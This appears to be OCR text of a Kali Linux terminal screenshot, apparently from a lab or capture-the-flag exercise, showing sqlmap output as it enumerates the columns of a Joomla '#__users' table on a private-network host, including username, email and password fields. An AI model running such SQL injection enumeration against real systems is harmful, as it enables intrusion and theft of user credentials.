 1 2 3 4 4:21
root@kali: ~/Desktop/ebpf_mapfd_doubleput_exploit
File Actions Edit View Help
[2] custom
>
[02:29:50] [INFO] checking column existence using items from '/usr/share/sql
map/data/txt/common-columns.txt'
[02:29:50] [INFO] adding words used on web page to the check list
[02:29:55] [WARNING] running in a single-thread mode. This could take a whil
e
[02:29:55] [INFO] retrieved: id
[02:29:55] [INFO] retrieved: name
[02:29:55] [INFO] retrieved: username
[02:29:55] [INFO] retrieved: email
[02:29:58] [INFO] retrieved: password
[02:30:34] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| name | non-numeric |
| email | non-numeric |
| id | numeric |
| params | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[02:30:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2669 times
[02:30:44] [INFO] fetched data logged to text files under '/root/.local/shar
e/sqlmap/output/192.168.84.134'